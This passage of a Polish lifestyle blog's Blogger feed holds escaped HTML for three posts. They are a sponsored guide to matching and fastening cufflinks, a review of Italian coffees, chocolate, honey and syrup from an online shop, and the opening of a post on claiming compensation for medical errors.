strojów\nformalnych zakładanych na jakieś ważne uroczystości. Są także niezbędnym\nelementem wydarzeń, na których obowiązuje dress code white tie, gdzie trzema\nzałożyć frak, a także black tie, gdzie obowiązuje smoking. Na takie\nokoliczności zakładane są proste i klasyczne formy spinek do mankietów.\nPodstawowe reguły, które ułatwiają dobór takiej biżuterii to:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\"\u003EPierwszą zasadą jest zaopatrzenie się w koszulę, która\n     nie ma guzików przy rękawach, tylko specjalne dziurki przeznaczone do tego\n     rodzaju zapięcia. Dobrze uformowany mankiet koszuli powinien mieć\n     odpowiednią długość, tak aby delikatnie wystawać spod rękawa marynarki.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\"\u003EDruga zasada mówi o tym, że \u003Cstrong\u003Espinki do mankietów\u003C\/strong\u003E\n     powinny współgrać z innymi elementami stylizacji, zegarkiem i klamrą od\n     paska.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\"\u003EDokonując wyboru eleganckich spinek do mankietów z\n     wyjątkowymi zdobieniami, trzeba zwrócić uwagę, aby jakiś element stroju\n     partnerki nawiązywał do nich formą, albo kolorem.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\"\u003E\u003Cstrong\u003ESpinki do mankietów\u003C\/strong\u003E ze złotymi zdobieniami\n     powinny być łączone z ciepłymi kolorami koszuli i marynarki, a srebrne z\n     chłodniejszymi barwami.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003EDo koszul wieczorowych \u003Ca href=\"https:\/\/riwia.pl\/spinki-do-mankietow\"\u003Ewarto\ndobrać\u003Cstrong\u003E\u003Cspan style=\"color: windowtext; text-decoration-line: none;\"\u003E spinki do mankietów\u003C\/span\u003E\u003C\/strong\u003E\u003C\/a\u003E, które nie będą kontrastować\nzbytnio z kolorem koszuli. Coraz bardziej popularne jest również zakładanie\ntakich ozdób do zwykłej casualowej stylizacji, w takim wypadku mogą one wyrażać\nindywidualny styl mężczyzny. Koszula, do której są zakładane spinki, ma\nzazwyczaj usztywniony kołnierz, nie posiada też kieszeni na piersi. Nie\nzalecane jest połączenie, w którym spinki są zakładane do koszuli z luźną górą,\nczyli rozpiętym kołnierzykiem. Oryginalne i nietypowe kształty \u003Cstrong\u003Espinek\ndo mankietów\u003C\/strong\u003E wymagają stonowanej koszuli, wybijają się one na pierwszy\nplan, dlatego nie powinny być łączone ze zbyt wzorzystą koszulą, która może\nodciągać od nich wzrok i sprawiać, że całość stroju będzie nieharmonijna.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EW jaki sposób\nzapinać spinki do mankietów?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cstrong\u003ESpinki do mankietów\u003C\/strong\u003E składają się z:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u0026nbsp;- części ozdobnej, jest to górna część spinki udekorowana np. jakimś\nkamieniem szlachetnym albo grawerem,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u0026nbsp;- części środkowej, słupka, który przechodzi przez dziurki w mankiecie\nkoszuli,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u0026nbsp;- przełącznika, to dolna część spinek, która obraca się pod kątem i\nzapobiega wypadaniu biżuterii.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EPrzy zakładaniu spinek najlepszym rozwiązaniem jest przytrzymanie mankietu\ndwoma palcami, tak aby materiał ułożył się gładko. Następnie należy przełożyć\nspinkę przez dziurki w mankiecie i zapiąć, ozdobna część powinna być zawsze po\nzewnętrznej stronie. Na oficjalne okazje można wykorzystać koszulę z mankietem\nfrancuskim, podwójnym, który wyjątkowo dobrze eksponuje taką biżuterię.\u003Cstrong\u003E\nSpinki do mankietów \u003C\/strong\u003Esą one coraz bardziej popularnym elementem męskiej\ngarderoby.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: right;\"\u003E[artykuł sponsorowany]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/7638607017704577344\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2022\/10\/spinki-do-mankietow-jak-dobrac.html#comment-form","title":"Komentarze (8)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/7638607017704577344"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/7638607017704577344"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2022\/10\/spinki-do-mankietow-jak-dobrac.html","title":"Spinki do mankietów - jak dobrać?"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDGHx_kCW4-GqqpKRUM2rGWOd2Slz3IKzFL9Ooej27CNuf6RHrT-AOnpWTY_wL_KScsvxgVMWF62Gjw4Ka_3wCKsNXlNDl_qjGH5fsP1sm_wwQZ4HOKFmxMaqW1vpDKVcgcbVm8OQmWQ79iv62Sd5KKvJi_QBPRzgBhD0ZpBnFE3RCmIn0niBR72beXg\/s72-c\/20221013093209_download.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-4669006646865332538"},"published":{"$t":"2022-09-28T10:00:00.001+02:00"},"updated":{"$t":"2022-09-30T20:07:26.559+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kawa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kawy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Uczta dla podniebienia ze sklepu VENOSA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;Nie ma to jak zacząć dzień od filiżanki dobrej, włoskiej kawy - od razu poranek staje się lepszy! Dzisiaj chciałabym podzielić się moimi spostrzeżeniami dotyczącymi kilku kaw oraz innych produktów ze sklepu\u0026nbsp;\u003Ca href=\"https:\/\/www.venosa.pl\/\" target=\"_blank\"\u003EVenosa\u003C\/a\u003E.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBYnw9U9Xht67G1OkZT4sPx4_JJDptm_ldOS5Mij3tI_rJgvzVw7tniBpCSWfA_5ABLsL81wLx8HqERBw_dQp3JN7vIlKD3z6X74K_QnJ3TUqil8yvJ7CQFKgkgNa2dbGNjhAhrBjgw9Hamux5H9bi0olHnc1cHrXNq9iw-gud-YPs_e5cdEf4rX_gRQ\/s5456\/DSC09834.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"venosa\" border=\"0\" data-original-height=\"3064\" data-original-width=\"5456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBYnw9U9Xht67G1OkZT4sPx4_JJDptm_ldOS5Mij3tI_rJgvzVw7tniBpCSWfA_5ABLsL81wLx8HqERBw_dQp3JN7vIlKD3z6X74K_QnJ3TUqil8yvJ7CQFKgkgNa2dbGNjhAhrBjgw9Hamux5H9bi0olHnc1cHrXNq9iw-gud-YPs_e5cdEf4rX_gRQ\/s16000\/DSC09834.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.venosa.pl\/produkt\/kawy-espresso-kimbo-espresso-napoletano-250g\/\" target=\"_blank\"\u003EKawa mielona Kimbo Espresso Napoletano\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003ETo zdecydowanie mój numer jeden.\u0026nbsp;Oryginalna włoska kawa, która łączy w sobie intensywny aromat i mocny smak. Po zaparzeniu, kawą pachnie w całej kuchni!\u0026nbsp;Zawiera 80% Arabiki i 20% Robusty. W smaku wyczuwalna czekoladowa nuta. Kawa jest dość gęsta. Na pewno zagości w mojej kuchni na stałe.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeGjm2FyvbRnabFQ-kgyELMjV9ijH9pa-XxMOI14mE_gB5B6oKm5CFp_lY1TaWIcKl7RH-pVXHJr4kSCaVuZnElbozedU_L8dwhV8rdjwORtRYOinL42KgazpV8GdhER-Z5zSIOSzjqw-j0foEK7ocKsoaUQMKr2P4NZnh9qVTYK352K6WtEvW7tI8YA\/s5456\/DSC09838.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kimbo Espresso Napoletano\" border=\"0\" data-original-height=\"5456\" data-original-width=\"3064\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeGjm2FyvbRnabFQ-kgyELMjV9ijH9pa-XxMOI14mE_gB5B6oKm5CFp_lY1TaWIcKl7RH-pVXHJr4kSCaVuZnElbozedU_L8dwhV8rdjwORtRYOinL42KgazpV8GdhER-Z5zSIOSzjqw-j0foEK7ocKsoaUQMKr2P4NZnh9qVTYK352K6WtEvW7tI8YA\/s16000\/DSC09838.JPG\" title=\"Kimbo Espresso Napoletano\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.venosa.pl\/produkt\/pellini-kawa-mielona-pellini-espresso-superiore-tradizionale-n42-250g\/\" target=\"_blank\"\u003EKawa mielona Pellini Espresso Superiore Tradizionale n°42\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003ETa kawa, to faworyt mojego narzeczonego. Zawiera niewielką ilość kofeiny, a przy tym jest bardzo aromatyczna.\u0026nbsp;Zawiera 60% ziaren Arabiki i 40% ziaren Robusty. Jej smak jest bardzo zbilansowany - ani nie za mocna, ani nie za słaba.\u0026nbsp;Ziarna kawy są średnio palone, dlatego wyczuwalna jest lekka kwasowość. Dodatkowo jest bardzo przyjazna cenowo - za 250g opakowanie zapłacimy tylko 17,99 zł!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0tLIfLRE8EwpJN_i9ZM6FjbwmvojU6ACozu1HdiBuQNt51qWt0QG0BGcqmZsME2GAqCRZHXWA4aQXCIKNtu7pp9BS2HtxJVCswpqRByKRdaHmdeZI0-BD3oNKQUxwnzX9egh4mxnhG2REMJD842qfYKWNOnBTOvBFy04eujsDq5mPCDPiQh3ZZjHIiw\/s5456\/DSC09835.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pellini Espresso Superiore Tradizionale\" border=\"0\" data-original-height=\"5456\" data-original-width=\"3064\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0tLIfLRE8EwpJN_i9ZM6FjbwmvojU6ACozu1HdiBuQNt51qWt0QG0BGcqmZsME2GAqCRZHXWA4aQXCIKNtu7pp9BS2HtxJVCswpqRByKRdaHmdeZI0-BD3oNKQUxwnzX9egh4mxnhG2REMJD842qfYKWNOnBTOvBFy04eujsDq5mPCDPiQh3ZZjHIiw\/s16000\/DSC09835.JPG\" title=\"Pellini Espresso Superiore Tradizionale\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.venosa.pl\/produkt\/kawa-mielona-segafredo-selezione-intermezzo-250-g\/\" target=\"_blank\"\u003EKawa mielona Segafredo Intermezzo\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003ETej marki na pewno nie trzeba nikomu przedstawiać. Z wszystkich trzech kaw, ta najmniej przypadła mi do gustu. Jest bardzo delikatna, a ja wolę mocniejsze smaki. Jeśli koś nie lubi jednak mocnej kawy, to warto ją spróbować!\u0026nbsp;Składa się z ziaren\u0026nbsp; pochodzących z Brazylii, Kostaryki i Wybrzeża Kości Słoniowej. Po zaparzeniu na powierzchni tworzy się delikatna, kremowa pianka.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiscapN2bzUf1DsGXGSYqs0pNgSrGZKT5RiJbiyyvvZ72XYXleUuKb5nawgZB_4fCDizaaI4JGP8spDQ5Yz7z_XbfPVP0CP8kgYsEPAN8dsmM4x3GSzdOtFtia7PSCahfXZHtF8vyZuUqXumThoELVuWYDgupERaT8zb8kwppTBORPDOup5ElquPwuf3g\/s5456\/DSC09839.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Segafredo Intermezzo\" border=\"0\" data-original-height=\"5456\" data-original-width=\"3064\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiscapN2bzUf1DsGXGSYqs0pNgSrGZKT5RiJbiyyvvZ72XYXleUuKb5nawgZB_4fCDizaaI4JGP8spDQ5Yz7z_XbfPVP0CP8kgYsEPAN8dsmM4x3GSzdOtFtia7PSCahfXZHtF8vyZuUqXumThoELVuWYDgupERaT8zb8kwppTBORPDOup5ElquPwuf3g\/s16000\/DSC09839.JPG\" title=\"Segafredo Intermezzo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.venosa.pl\/produkt\/gesta-czekolada-do-picia\/\" target=\"_blank\"\u003ECzekolada do picia ciemna BIO Chocolate Bush\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003ESmak tej czekolady przypomina mi dzieciństwo. Gęsta, ciemna, a jak pachnie! W smaku jest gorzka, jeśli któryś z domowników woli słodką - można dodać trochę cukru. Niebo dla podniebienia. To nie sproszkowane, sztuczne, słodzone kakao - to prawdziwe kawałki czekolady, które rozpuszcza się w gorącym mleku. Jedyny minus - z całego opakowania wychodzi około 5 filiżanek, to dość mało, biorąc pod uwagę wielkość opakowania oraz cenę. Nie zmienia to faktu, że jest to jedna z najlepszych czekolad jakie w życiu piłam.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1yvPqfzAgaBLolMxNvPqwaK2UpdWGZF_ZN62yWjZQKIKdspfW9hUcIqKE8-_kthxpuNkBU6k6w5r4r6-gjA4E5FhIEQt6AnPJnyxU2kpXDJItzQc0iM_xmEq3MifJjIpDkMmEd_e5GhqHn_DHFkiQeiDNRdfHSnJsYeE-KDc2kt6n95g8_mCyyxhxGg\/s5456\/DSC09841.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Czekolada do picia BIO\" border=\"0\" data-original-height=\"3064\" data-original-width=\"5456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1yvPqfzAgaBLolMxNvPqwaK2UpdWGZF_ZN62yWjZQKIKdspfW9hUcIqKE8-_kthxpuNkBU6k6w5r4r6-gjA4E5FhIEQt6AnPJnyxU2kpXDJItzQc0iM_xmEq3MifJjIpDkMmEd_e5GhqHn_DHFkiQeiDNRdfHSnJsYeE-KDc2kt6n95g8_mCyyxhxGg\/s16000\/DSC09841.JPG\" title=\"Chocolate Bush\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.venosa.pl\/produkt\/orzech-laskowy-w-czekoladzie-mlecznej\/\" target=\"_blank\"\u003EOrzechy laskowe w czekoladzie mlecznej\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003EOrzechy laskowe to jedyne orzechy, na które nie jestem uczulona. Chętnie po nie sięgam przede wszystkim w podróży. Opakowanie jest małe, więc super sprawdziło się podczas naszej ostatniej wycieczki do Pragi. Nie są to jednak zwykłe orzechy - są polane prawdziwą mleczną czekoladą. To naprawdę niebo dla podniebienia! Zniknęły praktycznie od razu, w tym momencie żałowaliśmy, że jednak było ich tak mało :). Dostępne są także w ciemnej czekoladzie.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkMNom-zuAoaMEqb9uoNF_jCOXbANKjJDPCvL7-IRK_ELxhE4VGabj22VNIxTOTGqEz157evgy54H9R9RhZW7tWwnd0f8dzRTgcViKuRykFNcY3YzwAA52gF1kpEs37emHpMkRfUEntkYkqClparSie8EdN8eLv42Pc9XPoequ20NzFy96TWQOg4Hfzg\/s5456\/DSC09843.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Orzechy laskowe w czekoladzie mlecznej\" border=\"0\" data-original-height=\"5456\" data-original-width=\"3064\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkMNom-zuAoaMEqb9uoNF_jCOXbANKjJDPCvL7-IRK_ELxhE4VGabj22VNIxTOTGqEz157evgy54H9R9RhZW7tWwnd0f8dzRTgcViKuRykFNcY3YzwAA52gF1kpEs37emHpMkRfUEntkYkqClparSie8EdN8eLv42Pc9XPoequ20NzFy96TWQOg4Hfzg\/s16000\/DSC09843.JPG\" title=\"Orzechy Chocolate Bush\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.venosa.pl\/produkt\/gryczany-miod-naturalny-235g\/\" target=\"_blank\"\u003EMiód gryczany naturalny Spichlerz\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003ETo mój ulubiony rodzaj miodu. Miody gryczane charakteryzują się przede wszystkim bardzo intensywnym smakiem i zapachem. Miód towarzyszy mi w kuchni jako zamiennik cukru.\u0026nbsp;Miód gryczany to przede wszystkim bogactwo witaminy C, rutyny, magnezu i żelaza.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinsCubSO7Chxda-ft6CjVPB11cXxM-sYf6UMTch9waiHWAU74Y4YNGSx_20Qg4l-s4nKgPk8rQ81z0UFLjTJaCfZ7YAXw-VgT09F4DjVGiHzNeL2J3jDA1VyeBX4naIpYQlSn4Bwt3hhYuU3qKAj5svhoaDTMohp9wiWDyjNhbYChhbu_ymxTwoItpvg\/s5456\/DSC09844.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Miód gryczany naturalny Spichlerz\" border=\"0\" data-original-height=\"3064\" data-original-width=\"5456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinsCubSO7Chxda-ft6CjVPB11cXxM-sYf6UMTch9waiHWAU74Y4YNGSx_20Qg4l-s4nKgPk8rQ81z0UFLjTJaCfZ7YAXw-VgT09F4DjVGiHzNeL2J3jDA1VyeBX4naIpYQlSn4Bwt3hhYuU3qKAj5svhoaDTMohp9wiWDyjNhbYChhbu_ymxTwoItpvg\/s16000\/DSC09844.JPG\" title=\"Miód gryczany\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.venosa.pl\/produkt\/syrop-z-rokitnika-330-ml\/\" target=\"_blank\"\u003ESyrop z rokitnika Spichlerz\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003ESyrop z rokitnika ma działać a nie smakować :), choć z tym smakiem wcale nie jest aż tak źle. Rokitnik działa przeciwzapalne i antybakteryjne, czyli idealne, jesienne antidotum. Ma lekko cierpki smak, ale jest też dość słodki - idealny dodatek do herbaty. Syrop można pić na wzmocnienie odporności, a także już w trakcie przeziębienia, aby odzyskać siły.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUKyRYeN6vcxWvWPwLnU5X73piHrURNz-1EmVQ98V5qrKFkHLVmdLa0siMwQlSL_1sAwQR5WYZ4kPj5CCkWs0flWAQjzCEYxGSXj2QZLKXghE4r48BD-Fy-jxzg91nlGJLK_FBK9Dmn7P4BnacsLNd3xli-0K9EVXd5C26cJQsWo_K96_JSm4vgMpL1g\/s5456\/DSC09842.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Syrop z rokitnika Spichlerz\" border=\"0\" data-original-height=\"3064\" data-original-width=\"5456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUKyRYeN6vcxWvWPwLnU5X73piHrURNz-1EmVQ98V5qrKFkHLVmdLa0siMwQlSL_1sAwQR5WYZ4kPj5CCkWs0flWAQjzCEYxGSXj2QZLKXghE4r48BD-Fy-jxzg91nlGJLK_FBK9Dmn7P4BnacsLNd3xli-0K9EVXd5C26cJQsWo_K96_JSm4vgMpL1g\/s16000\/DSC09842.JPG\" title=\"Syrop z rokitnika\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/4669006646865332538\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2022\/09\/uczta-dla-podniebienia-ze-sklepu-venosa.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4669006646865332538"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4669006646865332538"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2022\/09\/uczta-dla-podniebienia-ze-sklepu-venosa.html","title":"Uczta dla podniebienia ze sklepu VENOSA"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBYnw9U9Xht67G1OkZT4sPx4_JJDptm_ldOS5Mij3tI_rJgvzVw7tniBpCSWfA_5ABLsL81wLx8HqERBw_dQp3JN7vIlKD3z6X74K_QnJ3TUqil8yvJ7CQFKgkgNa2dbGNjhAhrBjgw9Hamux5H9bi0olHnc1cHrXNq9iw-gud-YPs_e5cdEf4rX_gRQ\/s72-c\/DSC09834.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-4267129753320094130"},"published":{"$t":"2021-07-18T22:36:00.001+02:00"},"updated":{"$t":"2021-07-18T22:36:54.936+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Błędy medyczne | Jak walczyć o odszkodowanie"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;Sprawy dotyczące błędów medycznych ciągną się latami. Jedna chwila, moment w którym nasze życie miało stać się lepsze, może stać się udręką do końca życia. Na szczęście istnieją eksperci, którzy pomogą nam uzyskać wysokie odszkodowania.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2BPUtIx1f4pZMbD10Gxm3ucfifz5UYMfhcBjEU5YenRTBWZFK24BFaZaRz9CxwiF_a2EbuVQndLF7G0eMjv_PKu8iZUyYRjgyU-t4cARjmIXk6c8ZYzVTpsbs3yskEXLd-PlWc9OkprGc\/s960\/chamomile-829487_960_720.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"635\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2BPUtIx1f4pZMbD10Gxm3ucfifz5UYMfhcBjEU5YenRTBWZFK24BFaZaRz9CxwiF_a2EbuVQndLF7G0eMjv_PKu8iZUyYRjgyU-t4cARjmIXk6c8ZYzVTpsbs3yskEXLd-PlWc9OkprGc\/s16000\/chamomile-829487_960_720.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/prawapacjenta.org\/odszkodowanie-za-blad-medyczny-lekarski\/\" target=\"_blank\"\u003EBłędy medyczne\u003C\/a\u003E to zaniechania lekarzy powodujące uszczerbek na zdrowiu pacjenta. Jeżeli uważasz, że lekarz popełnił błąd podczas leczenia, operacji czy diagnozy, należy Ci się odszkodowanie. Niestety bardzo często jest to żmudny i męczący proces, dlatego warto powierzyć naszą sprawę prawnikom np. z prawapacjenta.org.\u0026nbsp; Ważne, aby znaleźć osobę, która w sposób indywidualny i profesjonalny będzie w stanie nam pomóc.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1hBsZjL5tNU3VPw50CBJXJULhf-E93XVjNHmK9GZDz6ln950NX5-gpD4A99u1Bmn-pvDeSB12m7lriByMQPw1_wjZQMrQQUzkMr2yQfdm3AqZLOoZ3G_2i9Ji8VYCFXgsA1trP5ADWbJd\/s960\/chinese-medicine-3528232_960_720.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" 